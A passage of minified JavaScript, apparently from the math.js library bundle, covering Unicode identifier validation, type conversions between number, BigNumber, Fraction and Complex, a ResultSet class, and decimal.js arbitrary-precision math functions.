6\xF8-\u02C1\u02C6-\u02D1\u02E0-\u02E4\u02EC\u02EE\u0370-\u0374\u0376\u0377\u037A-\u037D\u037F\u0386\u0388-\u038A\u038C\u038E-\u03A1\u03A3-\u03F5\u03F7-\u0481\u048A-\u052F\u0531-\u0556\u0559\u0560-\u0588\u05D0-\u05EA\u05EF-\u05F2\u0620-\u064A\u066E\u066F\u0671-\u06D3\u06D5\u06E5\u06E6\u06EE\u06EF\u06FA-\u06FC\u06FF\u0710\u0712-\u072F\u074D-\u07A5\u07B1\u07CA-\u07EA\u07F4\u07F5\u07FA\u0800-\u0815\u081A\u0824\u0828\u0840-\u0858\u0860-\u086A\u0870-\u0887\u0889-\u088E\u08A0-\u08C9\u0904-\u0939\u093D\u0950\u0958-\u0961\u0971-\u0980\u0985-\u098C\u098F\u0990\u0993-\u09A8\u09AA-\u09B0\u09B2\u09B6-\u09B9\u09BD\u09CE\u09DC\u09DD\u09DF-\u09E1\u09F0\u09F1\u09FC\u0A05-\u0A0A\u0A0F\u0A10\u0A13-\u0A28\u0A2A-\u0A30\u0A32\u0A33\u0A35\u0A36\u0A38\u0A39\u0A59-\u0A5C\u0A5E\u0A72-\u0A74\u0A85-\u0A8D\u0A8F-\u0A91\u0A93-\u0AA8\u0AAA-\u0AB0\u0AB2\u0AB3\u0AB5-\u0AB9\u0ABD\u0AD0\u0AE0\u0AE1\u0AF9\u0B05-\u0B0C\u0B0F\u0B10\u0B13-\u0B28\u0B2A-\u0B30\u0B32\u0B33\u0B35-\u0B39\u0B3D\u0B5C\u0B5D\u0B5F-\u0B61\u0B71\u0B83\u0B85-\u0B8A\u0B8E-\u0B90\u0B92-\u0B95\u0B99\u0B9A\u0B9C\u0B9E\u0B9F\u0BA3\u0BA4\u0BA8-\u0BAA\u0BAE-\u0BB9\u0BD0\u0C05-\u0C0C\u0C0E-\u0C10\u0C12-\u0C28\u0C2A-\u0C39\u0C3D\u0C58-\u0C5A\u0C5D\u0C60\u0C61\u0C80\u0C85-\u0C8C\u0C8E-\u0C90\u0C92-\u0CA8\u0CAA-\u0CB3\u0CB5-\u0CB9\u0CBD\u0CDD\u0CDE\u0CE0\u0CE1\u0CF1\u0CF2\u0D04-\u0D0C\u0D0E-\u0D10\u0D12-\u0D3A\u0D3D\u0D4E\u0D54-\u0D56\u0D5F-\u0D61\u0D7A-\u0D7F\u0D85-\u0D96\u0D9A-\u0DB1\u0DB3-\u0DBB\u0DBD\u0DC0-\u0DC6\u0E01-\u0E30\u0E32\u0E33\u0E40-\u0E46\u0E81\u0E82\u0E84\u0E86-\u0E8A\u0E8C-\u0EA3\u0EA5\u0EA7-\u0EB0\u0EB2\u0EB3\u0EBD\u0EC0-\u0EC4\u0EC6\u0EDC-\u0EDF\u0F00\u0F40-\u0F47\u0F49-\u0F6C\u0F88-\u0F8C\u1000-\u102A\u103F\u1050-\u1055\u105A-\u105D\u1061\u1065\u1066\u106E-\u1070\u1075-\u1081\u108E\u10A0-\u10C5\u10C7\u10CD\u10D0-\u10FA\u10FC-\u1248\u124A-\u124D\u1250-\u1256\u1258\u125A-\u125D\u1260-\u1288\u128A-\u128D\u1290-\u12B0\u12B2-\u12B5\u12B8-\u12BE\u12C0\u12C2-\u12C5\u12C8-\u12D6\u12D8-\u1310\u1312-\u1315\u1318-\u135A\u1380-\u138F\u13A0-\u13F5\u13F8-\u13FD\u1401-\u166C\u166F-\u167F\u1681-\u169A\u16A0-\u16EA\u16F1-\u16F8\u1700-\u1711\u171F-\u1731\u1740-\u1751\u1760-\u176C\u176E-\u1770\u1780-\u17B3\u17D7\u17DC\u1820-\u1878\u1880-\u1884\u1887-\u18A8\u18AA\u18B0-\u18F5\u1900-\u191E\u1950-\u196D\u1970-\u1974\u1980-\u19AB\u19B0-\u19C9\u1A00-\u1A16\u1A20-\u1A54\u1AA7\u1B05-\u1B33\u1B45-\u1B4C\u1B83-\u1BA0\u1BAE\u1BAF\u1BBA-\u1BE5\u1C00-\u1C23\u1C4D-\u1C4F\u1C5A-\u1C7D\u1C80-\u1C8A\u1C90-\u1CBA\u1CBD-\u1CBF\u1CE9-\u1CEC\u1CEE-\u1CF3\u1CF5\u1CF6\u1CFA\u1D00-\u1DBF\u1E00-\u1F15\u1F18-\u1F1D\u1F20-\u1F45\u1F48-\u1F4D\u1F50-\u1F57\u1F59\u1F5B\u1F5D\u1F5F-\u1F7D\u1F80-\u1FB4\u1FB6-\u1FBC\u1FBE\u1FC2-\u1FC4\u1FC6-\u1FCC\u1FD0-\u1FD3\u1FD6-\u1FDB\u1FE0-\u1FEC\u1FF2-\u1FF4\u1FF6-\u1FFC\u2071\u207F\u2090-\u209C\u2102\u2107\u210A-\u2113\u2115\u2119-\u211D\u2124\u2126\u2128\u212A-\u212D\u212F-\u2139\u213C-\u213F\u2145-\u2149\u214E\u2183\u2184\u2C00-\u2CE4\u2CEB-\u2CEE\u2CF2\u2CF3\u2D00-\u2D25\u2D27\u2D2D\u2D30-\u2D67\u2D6F\u2D80-\u2D96\u2DA0-\u2DA6\u2DA8-\u2DAE\u2DB0-\u2DB6\u2DB8-\u2DBE\u2DC0-\u2DC6\u2DC8-\u2DCE\u2DD0-\u2DD6\u2DD8-\u2DDE\u2E2F\u3005\u3006\u3031-\u3035\u303B\u303C\u3041-\u3096\u309D-\u309F\u30A1-\u30FA\u30FC-\u30FF\u3105-\u312F\u3131-\u318E\u31A0-\u31BF\u31F0-\u31FF\u3400-\u4DBF\u4E00-\uA48C\uA4D0-\uA4FD\uA500-\uA60C\uA610-\uA61F\uA62A\uA62B\uA640-\uA66E\uA67F-\uA69D\uA6A0-\uA6E5\uA717-\uA71F\uA722-\uA788\uA78B-\uA7CD\uA7D0\uA7D1\uA7D3\uA7D5-\uA7DC\uA7F2-\uA801\uA803-\uA805\uA807-\uA80A\uA80C-\uA822\uA840-\uA873\uA882-\uA8B3\uA8F2-\uA8F7\uA8FB\uA8FD\uA8FE\uA90A-\uA925\uA930-\uA946\uA960-\uA97C\uA984-\uA9B2\uA9CF\uA9E0-\uA9E4\uA9E6-\uA9EF\uA9FA-\uA9FE\uAA00-\uAA28\uAA40-\uAA42\uAA44-\uAA4B\uAA60-\uAA76\uAA7A\uAA7E-\uAAAF\uAAB1\uAAB5\uAAB6\uAAB9-\uAABD\uAAC0\uAAC2\uAADB-\uAADD\uAAE0-\uAAEA\uAAF2-\uAAF4\uAB01-\uAB06\uAB09-\uAB0E\uAB11-\uAB16\uAB20-\uAB26\uAB28-\uAB2E\uAB30-\uAB5A\uAB5C-\uAB69\uAB70-\uABE2\uAC00-\uD7A3\uD7B0-\uD7C6\uD7CB-\uD7FB\uF900-\uFA6D\uFA70-\uFAD9\uFB00-\uFB06\uFB13-\uFB17\uFB1D\uFB1F-\uFB28\uFB2A-\uFB36\uFB38-\uFB3C\uFB3E\uFB40\uFB41\uFB43\uFB44\uFB46-\uFBB1\uFBD3-\uFD3D\uFD50-\uFD8F\uFD92-\uFDC7\uFDF0-\uFDFB\uFE70-\uFE74\uFE76-\uFEFC\uFF21-\uFF3A\uFF41-\uFF5A\uFF66-\uFFBE\uFFC2-\uFFC7\uFFCA-\uFFCF\uFFD2-\uFFD7\uFFDA-\uFFDC\u{10000}-\u{1000B}\u{1000D}-\u{10026}\u{10028}-\u{1003A}\u{1003C}\u{1003D}\u{1003F}-\u{1004D}\u{10050}-\u{1005D}\u{10080}-\u{100FA}\u{10280}-\u{1029C}\u{102A0}-\u{102D0}\u{10300}-\u{1031F}\u{1032D}-\u{10340}\u{10342}-\u{10349}\u{10350}-\u{10375}\u{10380}-\u{1039D}\u{103A0}-\u{103C3}\u{103C8}-\u{103CF}\u{10400}-\u{1049D}\u{104B0}-\u{104D3}\u{104D8}-\u{104FB}\u{10500}-\u{10527}\u{10530}-\u{10563}\u{10570}-\u{1057A}\u{1057C}-\u{1058A}\u{1058C}-\u{10592}\u{10594}\u{10595}\u{10597}-\u{105A1}\u{105A3}-\u{105B1}\u{105B3}-\u{105B9}\u{105BB}\u{105BC}\u{105C0}-\u{105F3}\u{10600}-\u{10736}\u{10740}-\u{10755}\u{10760}-\u{10767}\u{10780}-\u{10785}\u{10787}-\u{107B0}\u{107B2}-\u{107BA}\u{10800}-\u{10805}\u{10808}\u{1080A}-\u{10835}\u{10837}\u{10838}\u{1083C}\u{1083F}-\u{10855}\u{10860}-\u{10876}\u{10880}-\u{1089E}\u{108E0}-\u{108F2}\u{108F4}\u{108F5}\u{10900}-\u{10915}\u{10920}-\u{10939}\u{10980}-\u{109B7}\u{109BE}\u{109BF}\u{10A00}\u{10A10}-\u{10A13}\u{10A15}-\u{10A17}\u{10A19}-\u{10A35}\u{10A60}-\u{10A7C}\u{10A80}-\u{10A9C}\u{10AC0}-\u{10AC7}\u{10AC9}-\u{10AE4}\u{10B00}-\u{10B35}\u{10B40}-\u{10B55}\u{10B60}-\u{10B72}\u{10B80}-\u{10B91}\u{10C00}-\u{10C48}\u{10C80}-\u{10CB2}\u{10CC0}-\u{10CF2}\u{10D00}-\u{10D23}\u{10D4A}-\u{10D65}\u{10D6F}-\u{10D85}\u{10E80}-\u{10EA9}\u{10EB0}\u{10EB1}\u{10EC2}-\u{10EC4}\u{10F00}-\u{10F1C}\u{10F27}\u{10F30}-\u{10F45}\u{10F70}-\u{10F81}\u{10FB0}-\u{10FC4}\u{10FE0}-\u{10FF6}\u{11003}-\u{11037}\u{11071}\u{11072}\u{11075}\u{11083}-\u{110AF}\u{110D0}-\u{110E8}\u{11103}-\u{11126}\u{11144}\u{11147}\u{11150}-\u{11172}\u{11176}\u{11183}-\u{111B2}\u{111C1}-\u{111C4}\u{111DA}\u{111DC}\u{11200}-\u{11211}\u{11213}-\u{1122B}\u{1123F}\u{11240}\u{11280}-\u{11286}\u{11288}\u{1128A}-\u{1128D}\u{1128F}-\u{1129D}\u{1129F}-\u{112A8}\u{112B0}-\u{112DE}\u{11305}-\u{1130C}\u{1130F}\u{11310}\u{11313}-\u{11328}\u{1132A}-\u{11330}\u{11332}\u{11333}\u{11335}-\u{11339}\u{1133D}\u{11350}\u{1135D}-\u{11361}\u{11380}-\u{11389}\u{1138B}\u{1138E}\u{11390}-\u{113B5}\u{113B7}\u{113D1}\u{113D3}\u{11400}-\u{11434}\u{11447}-\u{1144A}\u{1145F}-\u{11461}\u{11480}-\u{114AF}\u{114C4}\u{114C5}\u{114C7}\u{11580}-\u{115AE}\u{115D8}-\u{115DB}\u{11600}-\u{1162F}\u{11644}\u{11680}-\u{116AA}\u{116B8}\u{11700}-\u{1171A}\u{11740}-\u{11746}\u{11800}-\u{1182B}\u{118A0}-\u{118DF}\u{118FF}-\u{11906}\u{11909}\u{1190C}-\u{11913}\u{11915}\u{11916}\u{11918}-\u{1192F}\u{1193F}\u{11941}\u{119A0}-\u{119A7}\u{119AA}-\u{119D0}\u{119E1}\u{119E3}\u{11A00}\u{11A0B}-\u{11A32}\u{11A3A}\u{11A50}\u{11A5C}-\u{11A89}\u{11A9D}\u{11AB0}-\u{11AF8}\u{11BC0}-\u{11BE0}\u{11C00}-\u{11C08}\u{11C0A}-\u{11C2E}\u{11C40}\u{11C72}-\u{11C8F}\u{11D00}-\u{11D06}\u{11D08}\u{11D09}\u{11D0B}-\u{11D30}\u{11D46}\u{11D60}-\u{11D65}\u{11D67}\u{11D68}\u{11D6A}-\u{11D89}\u{11D98}\u{11EE0}-\u{11EF2}\u{11F02}\u{11F04}-\u{11F10}\u{11F12}-\u{11F33}\u{11FB0}\u{12000}-\u{12399}\u{12480}-\u{12543}\u{12F90}-\u{12FF0}\u{13000}-\u{1342F}\u{13441}-\u{13446}\u{13460}-\u{143FA}\u{14400}-\u{14646}\u{16100}-\u{1611D}\u{16800}-\u{16A38}\u{16A40}-\u{16A5E}\u{16A70}-\u{16ABE}\u{16AD0}-\u{16AED}\u{16B00}-\u{16B2F}\u{16B40}-\u{16B43}\u{16B63}-\u{16B77}\u{16B7D}-\u{16B8F}\u{16D40}-\u{16D6C}\u{16E40}-\u{16E7F}\u{16F00}-\u{16F4A}\u{16F50}\u{16F93}-\u{16F9F}\u{16FE0}\u{16FE1}\u{16FE3}\u{17000}-\u{187F7}\u{18800}-\u{18CD5}\u{18CFF}-\u{18D08}\u{1AFF0}-\u{1AFF3}\u{1AFF5}-\u{1AFFB}\u{1AFFD}\u{1AFFE}\u{1B000}-\u{1B122}\u{1B132}\u{1B150}-\u{1B152}\u{1B155}\u{1B164}-\u{1B167}\u{1B170}-\u{1B2FB}\u{1BC00}-\u{1BC6A}\u{1BC70}-\u{1BC7C}\u{1BC80}-\u{1BC88}\u{1BC90}-\u{1BC99}\u{1D400}-\u{1D454}\u{1D456}-\u{1D49C}\u{1D49E}\u{1D49F}\u{1D4A2}\u{1D4A5}\u{1D4A6}\u{1D4A9}-\u{1D4AC}\u{1D4AE}-\u{1D4B9}\u{1D4BB}\u{1D4BD}-\u{1D4C3}\u{1D4C5}-\u{1D505}\u{1D507}-\u{1D50A}\u{1D50D}-\u{1D514}\u{1D516}-\u{1D51C}\u{1D51E}-\u{1D539}\u{1D53B}-\u{1D53E}\u{1D540}-\u{1D544}\u{1D546}\u{1D54A}-\u{1D550}\u{1D552}-\u{1D6A5}\u{1D6A8}-\u{1D6C0}\u{1D6C2}-\u{1D6DA}\u{1D6DC}-\u{1D6FA}\u{1D6FC}-\u{1D714}\u{1D716}-\u{1D734}\u{1D736}-\u{1D74E}\u{1D750}-\u{1D76E}\u{1D770}-\u{1D788}\u{1D78A}-\u{1D7A8}\u{1D7AA}-\u{1D7C2}\u{1D7C4}-\u{1D7CB}\u{1DF00}-\u{1DF1E}\u{1DF25}-\u{1DF2A}\u{1E030}-\u{1E06D}\u{1E100}-\u{1E12C}\u{1E137}-\u{1E13D}\u{1E14E}\u{1E290}-\u{1E2AD}\u{1E2C0}-\u{1E2EB}\u{1E4D0}-\u{1E4EB}\u{1E5D0}-\u{1E5ED}\u{1E5F0}\u{1E7E0}-\u{1E7E6}\u{1E7E8}-\u{1E7EB}\u{1E7ED}\u{1E7EE}\u{1E7F0}-\u{1E7FE}\u{1E800}-\u{1E8C4}\u{1E900}-\u{1E943}\u{1E94B}\u{1EE00}-\u{1EE03}\u{1EE05}-\u{1EE1F}\u{1EE21}\u{1EE22}\u{1EE24}\u{1EE27}\u{1EE29}-\u{1EE32}\u{1EE34}-\u{1EE37}\u{1EE39}\u{1EE3B}\u{1EE42}\u{1EE47}\u{1EE49}\u{1EE4B}\u{1EE4D}-\u{1EE4F}\u{1EE51}\u{1EE52}\u{1EE54}\u{1EE57}\u{1EE59}\u{1EE5B}\u{1EE5D}\u{1EE5F}\u{1EE61}\u{1EE62}\u{1EE64}\u{1EE67}-\u{1EE6A}\u{1EE6C}-\u{1EE72}\u{1EE74}-\u{1EE77}\u{1EE79}-\u{1EE7C}\u{1EE7E}\u{1EE80}-\u{1EE89}\u{1EE8B}-\u{1EE9B}\u{1EEA1}-\u{1EEA3}\u{1EEA5}-\u{1EEA9}\u{1EEAB}-\u{1EEBB}\u{20000}-\u{2A6DF}\u{2A700}-\u{2B739}\u{2B740}-\u{2B81D}\u{2B820}-\u{2CEA1}\u{2CEB0}-\u{2EBE0}\u{2EBF0}-\u{2EE5D}\u{2F800}-\u{2FA1D}\u{30000}-\u{3134A}\u{31350}-\u{323AF}]*$/u.test(e)},{name:"string",test:v},{name:"Chain",test:ie},{name:"Array",test:N},{name:"Matrix",test:A},{name:"DenseMatrix",test:S},{name:"SparseMatrix",test:M},{name:"Range",test:C},{name:"Index",test:T},{name:"boolean",test:B},{name:"ResultSet",test:F},{name:"Help",test:D},{name:"function",test:O},{name:"Date",test:_},{name:"RegExp",test:z},{name:"null",test:P},{name:"undefined",test:U},{name:"AccessorNode",test:j},{name:"ArrayNode",test:L},{name:"AssignmentNode",test:$},{name:"BlockNode",test:H},{name:"ConditionalNode",test:G},{name:"ConstantNode",test:Z},{name:"FunctionNode",test:Y},{name:"FunctionAssignmentNode",test:W},{name:"IndexNode",test:J},{name:"Node",test:X},{name:"ObjectNode",test:Q},{name:"OperatorNode",test:K},{name:"ParenthesisNode",test:ee},{name:"RangeNode",test:te},{name:"RelationalNode",test:ne},{name:"SymbolNode",test:re},{name:"Map",test:q},{name:"Object",test:I}]),o.addConversions([{from:"number",to:"BigNumber",convert:function(e){if(t||He(e),e.toExponential().replace(/e.*$/,"").replace(/^0\.?0*|\./,"").length>15)throw new TypeError("Cannot implicitly convert a number with >15 significant digits to BigNumber (value: "+e+"). Use function bignumber(x) to convert to BigNumber.");return new t(e)}},{from:"number",to:"Complex",convert:function(e){return n||Ge(e),new n(e,0)}},{from:"BigNumber",to:"Complex",convert:function(e){return n||Ge(e),new n(e.toNumber(),0)}},{from:"bigint",to:"number",convert:function(e){if(e>Number.MAX_SAFE_INTEGER)throw new TypeError("Cannot implicitly convert bigint to number: value exceeds the max safe integer value (value: "+e+")");return Number(e)}},{from:"bigint",to:"BigNumber",convert:function(e){return t||He(e),new t(e.toString())}},{from:"bigint",to:"Fraction",convert:function(e){return i||Ze(e),new i(e)}},{from:"Fraction",to:"BigNumber",convert:function(e){throw new TypeError("Cannot implicitly convert a Fraction to BigNumber or vice versa. Use function bignumber(x) to convert to BigNumber or fraction(x) to convert to Fraction.")}},{from:"Fraction",to:"Complex",convert:function(e){return n||Ge(e),new n(e.valueOf(),0)}},{from:"number",to:"Fraction",convert:function(e){i||Ze(e);const t=new i(e);if(t.valueOf()!==e)throw new TypeError("Cannot implicitly convert a number to a Fraction when there will be a loss of precision (value: "+e+"). Use function fraction(x) to convert to Fraction.");return t}},{from:"string",to:"number",convert:function(e){const t=Number(e);if(isNaN(t))throw new Error('Cannot convert "'+e+'" to a number');return t}},{from:"string",to:"BigNumber",convert:function(e){t||He(e);try{return new t(e)}catch(t){throw new Error('Cannot convert "'+e+'" to BigNumber')}}},{from:"string",to:"bigint",convert:function(e){try{return BigInt(e)}catch(t){throw new Error('Cannot convert "'+e+'" to BigInt')}}},{from:"string",to:"Fraction",convert:function(e){i||Ze(e);try{return new i(e)}catch(t){throw new Error('Cannot convert "'+e+'" to Fraction')}}},{from:"string",to:"Complex",convert:function(e){n||Ge(e);try{return new n(e)}catch(t){throw new Error('Cannot convert "'+e+'" to Complex')}}},{from:"boolean",to:"number",convert:function(e){return+e}},{from:"boolean",to:"BigNumber",convert:function(e){return t||He(e),new t(+e)}},{from:"boolean",to:"bigint",convert:function(e){return BigInt(+e)}},{from:"boolean",to:"Fraction",convert:function(e){return i||Ze(e),new i(+e)}},{from:"boolean",to:"string",convert:function(e){return String(e)}},{from:"Array",to:"Matrix",convert:function(e){return r||function(){throw new Error("Cannot convert array into a Matrix: no class 'DenseMatrix' provided")}(),new r(e)}},{from:"Matrix",to:"Array",convert:function(e){return e.valueOf()}}]),o.onMismatch=(e,t,n)=>{const r=o.createError(e,t,n);if(["wrongType","mismatch"].includes(r.data.category)&&1===t.length&&E(t[0])&&n.some((e=>!e.params.includes(",")))){const t=new TypeError(`Function '${e}' doesn't apply to matrices. To call it elementwise on a matrix 'M', try 'map(M, ${e})'.`);throw t.data=r.data,t}throw r},o.onMismatch=(e,t,n)=>{const r=o.createError(e,t,n);if(["wrongType","mismatch"].includes(r.data.category)&&1===t.length&&E(t[0])&&n.some((e=>!e.params.includes(",")))){const t=new TypeError(`Function '${e}' doesn't apply to matrices. To call it elementwise on a matrix 'M', try 'map(M, ${e})'.`);throw t.data=r.data,t}throw r},o}));function He(e){throw new Error(`Cannot convert value ${e} into a BigNumber: no class 'BigNumber' provided`)}function Ge(e){throw new Error(`Cannot convert value ${e} into a Complex number: no class 'Complex' provided`)}function Ze(e){throw new Error(`Cannot convert value ${e} into a Fraction, no class 'Fraction' provided.`)}const Ve=de("ResultSet",[],(()=>{function e(t){if(!(this instanceof e))throw new SyntaxError("Constructor must be called with the new operator");this.entries=t||[]}return e.prototype.type="ResultSet",e.prototype.isResultSet=!0,e.prototype.valueOf=function(){return this.entries},e.prototype.toString=function(){return"["+this.entries.map(String).join(", ")+"]"},e.prototype.toJSON=function(){return{mathjs:"ResultSet",entries:this.entries}},e.fromJSON=function(t){return new e(t.entries)},e}),{isClass:!0});var We,Ye,Je=9e15,Xe=1e9,Qe="0123456789abcdef",Ke="2.[base64]",et="3.[base64]",tt={precision:20,rounding:4,modulo:1,toExpNeg:-7,toExpPos:21,minE:-Je,maxE:Je,crypto:!1},nt=!0,rt="[DecimalError] ",it=rt+"Invalid argument: ",ot=rt+"Precision limit exceeded",at=rt+"crypto unavailable",st="[object Decimal]",ut=Math.floor,ct=Math.pow,lt=/^0b([01]+(\.[01]*)?|\.[01]+)(p[+-]?\d+)?$/i,ft=/^0x([0-9a-f]+(\.[0-9a-f]*)?|\.[0-9a-f]+)(p[+-]?\d+)?$/i,pt=/^0o([0-7]+(\.[0-7]*)?|\.[0-7]+)(p[+-]?\d+)?$/i,mt=/^(\d+(\.\d*)?|\.\d+)(e[+-]?\d+)?$/i,dt=1e7,ht=Ke.length-1,gt=et.length-1,yt={toStringTag:st};function xt(e){var t,n,r,i=e.length-1,o="",a=e[0];if(i>0){for(o+=a,t=1;t<i;t++)(n=7-(r=e[t]+"").length)&&(o+=Bt(n)),o+=r;(n=7-(r=(a=e[t])+"").length)&&(o+=Bt(n))}else if(0===a)return"0";for(;a%10==0;)a/=10;return o+a}function bt(e,t,n){if(e!==~~e||e<t||e>n)throw Error(it+e)}function wt(e,t,n,r){var i,o,a,s;for(o=e[0];o>=10;o/=10)--t;return--t<0?(t+=7,i=0):(i=Math.ceil((t+1)/7),t%=7),o=ct(10,7-t),s=e[i]%o|0,null==r?t<3?(0==t?s=s/100|0:1==t&&(s=s/10|0),a=n<4&&99999==s||n>3&&49999==s||5e4==s||0==s):a=(n<4&&s+1==o||n>3&&s+1==o/2)&&(e[i+1]/o/100|0)==ct(10,t-2)-1||(s==o/2||0==s)&&!(e[i+1]/o/100|0):t<4?(0==t?s=s/1e3|0:1==t?s=s/100|0:2==t&&(s=s/10|0),a=(r||n<4)&&9999==s||!r&&n>3&&4999==s):a=((r||n<4)&&s+1==o||!r&&n>3&&s+1==o/2)&&(e[i+1]/o/1e3|0)==ct(10,t-3)-1,a}function vt(e,t,n){for(var r,i,o=[0],a=0,s=e.length;a<s;){for(i=o.length;i--;)o[i]*=t;for(o[0]+=Qe.indexOf(e.charAt(a++)),r=0;r<o.length;r++)o[r]>n-1&&(void 0===o[r+1]&&(o[r+1]=0),o[r+1]+=o[r]/n|0,o[r]%=n)}return o.reverse()}yt.absoluteValue=yt.abs=function(){var e=new this.constructor(this);return e.s<0&&(e.s=1),At(e)},yt.ceil=function(){return At(new this.constructor(this),this.e+1,2)},yt.clampedTo=yt.clamp=function(e,t){var n=this,r=n.constructor;if(e=new r(e),t=new r(t),!e.s||!t.s)return new r(NaN);if(e.gt(t))throw Error(it+t);return n.cmp(e)<0?e:n.cmp(t)>0?t:new r(n)},yt.comparedTo=yt.cmp=function(e){var t,n,r,i,o=this,a=o.d,s=(e=new o.constructor(e)).d,u=o.s,c=e.s;if(!a||!s)return u&&c?u!==c?u:a===s?0:!a^u<0?1:-1:NaN;if(!a[0]||!s[0])return a[0]?u:s[0]?-c:0;if(u!==c)return u;if(o.e!==e.e)return o.e>e.e^u<0?1:-1;for(t=0,n=(r=a.length)<(i=s.length)?r:i;t<n;++t)if(a[t]!==s[t])return a[t]>s[t]^u<0?1:-1;return r===i?0:r>i^u<0?1:-1},yt.cosine=yt.cos=function(){var e,t,n=this,r=n.constructor;return n.d?n.d[0]?(e=r.precision,t=r.rounding,r.precision=e+Math.max(n.e,n.sd())+7,r.rounding=1,n=function(e,t){var n,r,i;if(t.isZero())return t;(r=t.d.length)<32?i=(1/Pt(4,n=Math.ceil(r/3))).toString():(n=16,i="2.3283064365386962890625e-10"),e.precision+=n,t=Rt(e,1,t.times(i),new e(1));for(var o=n;o--;){var a=t.times(t);t=a.times(a).minus(a).times(8).plus(1)}return e.precision-=n,t}(r,Ut(r,n)),r.precision=e,r.rounding=t,At(2==Ye||3==Ye?n.neg():n,e,t,!0)):new r(1):new r(NaN)},yt.cubeRoot=yt.cbrt=function(){var e,t,n,r,i,o,a,s,u,c,l=this,f=l.constructor;if(!l.isFinite()||l.isZero())return new f(l);for(nt=!1,(o=l.s*ct(l.s*l,1/3))&&Math.abs(o)!=1/0?r=new f(o.toString()):(n=xt(l.d),(o=((e=l.e)-n.length+1)%3)&&(n+=1==o||-2==o?"0":"00"),o=ct(n,1/3),e=ut((e+1)/3)-(e%3==(e<0?-1:2)),(r=new f(n=o==1/0?"5e"+e:(n=o.toExponential()).slice(0,n.indexOf("e")+1)+e)).s=l.s),a=(e=f.precision)+3;;)if(c=(u=(s=r).times(s).times(s)).plus(l),r=Nt(c.plus(l).times(s),c.plus(u),a+2,1),xt(s.d).slice(0,a)===(n=xt(r.d)).slice(0,a)){if("9999"!=(n=n.slice(a-3,a+1))&&(i||"4999"!=n)){+n&&(+n.slice(1)||"5"!=n.charAt(0))||(At(r,e+1,1),t=!r.times(r).times(r).eq(l));break}if(!i&&(At(s,e+1,0),s.times(s).times(s).eq(l))){r=s;break}a+=4,i=1}return nt=!0,At(r,e,f.rounding,t)},yt.decimalPlaces=yt.dp=function(){var e,t=this.d,n=NaN;if(t){if(n=7*((e=t.length-1)-ut(this.e/7)),e=t[e])for(;e%10==0;e/=10)n--;n<0&&(n=0)}return n},yt.dividedBy=yt.div=function(e){return Nt(this,new this.constructor(e))},yt.dividedToIntegerBy=yt.divToInt=function(e){var t=this.constructor;return At(Nt(this,new t(e),0,1,1),t.precision,t.rounding)},yt.equals=yt.eq=function(e){return 0===this.cmp(e)},yt.floor=function(){return At(new this.constructor(this),this.e+1,3)},yt.greaterThan=yt.gt=function(e){return this.cmp(e)>0},yt.greaterThanOrEqualTo=yt.gte=function(e){var t=this.cmp(e);return 1==t||0===t},yt.hyperbolicCosine=yt.cosh=function(){var e,t,n,r,i,o=this,a=o.constructor,s=new a(1);if(!o.isFinite())return new a(o.s?1/0:NaN);if(o.isZero())return s;n=a.precision,r=a.rounding,a.precision=n+Math.max(o.e,o.sd())+4,a.rounding=1,(i=o.d.length)<32?t=(1/Pt(4,e=Math.ceil(i/3))).toString():(e=16,t="2.3283064365386962890625e-10"),o=Rt(a,1,o.times(t),new a(1),!0);for(var u,c=e,l=new a(8);c--;)u=o.times(o),o=s.minus(u.times(l.minus(u.times(l))));return At(o,a.precision=n,a.rounding=r,!0)},yt.hyperbolicSine=yt.sinh=function(){var e,t,n,r,i=this,o=i.constructor;if(!i.isFinite()||i.isZero())return new o(i);if(t=o.precision,n=o.rounding,o.precision=t+Math.max(i.e,i.sd())+4,o.rounding=1,(r=i.d.length)<3)i=Rt(o,2,i,i,!0);else{e=(e=1.4*Math.sqrt(r))>16?16:0|e,i=Rt(o,2,i=i.times(1/Pt(5,e)),i,!0);for(var a,s=new o(5),u=new o(16),c=new o(20);e--;)a=i.times(i),i=i.times(s.plus(a.times(u.times(a).plus(c))))}return o.precision=t,o.rounding=n,At(i,t,n,!0)},yt.hyperbolicTangent=yt.tanh=function(){var e,t,n=this,r=n.constructor;return n.isFinite()?n.isZero()?new r(n):(e=r.precision,t=r.rounding,r.precision=e+7,r.rounding=1,Nt(n.sinh(),n.cosh(),r.precision=e,r.rounding=t)):new r(n.s)},yt.inverseCosine=yt.acos=function(){var e=this,t=e.constructor,n=e.abs().cmp(1),r=t.precision,i=t.rounding;return-1!==n?0===n?e.isNeg()?Ct(t,r,i):new t(0):new t(NaN):e.isZero()?Ct(t,r+4,i).times(.5):(t.precision=r+6,t.rounding=1,e=new t(1).minus(e).div(e.plus(1)).sqrt().atan(),t.precision=r,t.rounding=i,e.times(2))},yt.inverseHyperbolicCosine=yt.acosh=function(){var e,t,n=this,r=n.constructor;return n.lte(1)?new r(n.eq(1)?0:NaN):n.isFinite()?(e=r.precision,t=r.rounding,r.precision=e+Math.max(Math.abs(n.e),n.sd())+4,r.rounding=1,nt=!1,n=n.times(n).minus(1).sqrt().plus(n),nt=!0,r.precision=e,r.rounding=t,n.ln()):new r(n)},yt.inverseHyperbolicSine=yt.asinh=function(){var e,t,n=this,r=n.constructor;return!n.isFinite()||n.isZero()?new r(n):(e=r.precision,t=r.rounding,r.precision=e+2*Math.max(Math.abs(n.e),n.sd())+6,r.rounding=1,nt=!1,n=n.times(n).plus(1).sqrt().plus(n),nt=!0,r.precision=e,r.rounding=t,n.ln())},yt.inverseHyperbolicTangent=yt.atanh=function(){var e,t,n,r,i=this,o=i.constructor;return i.isFinite()?i.e>=0?new o(i.abs().eq(1)?i.s/0:i.isZero()?i:NaN):(e=o.precision,t=o.rounding,r=i.sd(),Math.max(r,e)<2*-i.e-1?At(new o(i),e,t,!0):(o.precision=n=r-i.e,i=Nt(i.plus(1),new o(1).minus(i),n+e,1),o.precision=e+4,o.rounding=1,i=i.ln(),o.precision=e,o.rounding=t,i.times(.5))):new o(NaN)},yt.inverseSine=yt.asin=function(){var e,t,n,r,i=this,o=i.constructor;return i.isZero()?new o(i):(t=i.abs().cmp(1),n=o.precision,r=o.rounding,-1!==t?0===t?((e=Ct(o,n+4,r).times(.5)).s=i.s,e):new o(NaN):(o.precision=n+6,o.rounding=1,i=i.div(new o(1).minus(i.times(i)).sqrt().plus(1)).atan(),o.precision=n,o.rounding=r,i.times(2)))},yt.inverseTangent=yt.atan=function(){var e,t,n,r,i,o,a,s,u,c=this,l=c.constructor,f=l.precision,p=l.rounding;if(c.isFinite()){if(c.isZero())return new l(c);if(c.abs().eq(1)&&f+4<=gt)return(a=Ct(l,f+4,p).times(.25)).s=c.s,a}else{if(!c.s)return new 